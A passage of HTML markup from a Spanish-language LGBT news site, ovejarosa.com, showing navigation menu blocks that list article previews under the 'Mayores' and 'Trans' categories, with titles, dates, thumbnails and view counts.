					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/por-primera-vez-la-antartica-celebra-su-orgullo-lgtb-polar/">Por primera vez la Antártica celebra su Orgullo LGTB Polar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7939 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-desarrollo tag-homosexualidad tag-lgtb tag-mayores tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/centro-para-mayores-lgtb/" class="mask-img">
				<img width="445" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/MatrimoniGay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/MatrimoniGay.jpg 689w, https://ovejarosa.com/wp-content/uploads/2016/01/MatrimoniGay-600x431.jpg 600w" data-lazy-sizes="(max-width: 445px) 100vw, 445px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/centro-para-mayores-lgtb/">El primer centro para mayores LGTB de Argentina ya existe</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8419 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-antony tag-antotransgenero tag-musica-lgtb tag-transgenero">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/antony-hegarty/" class="mask-img">
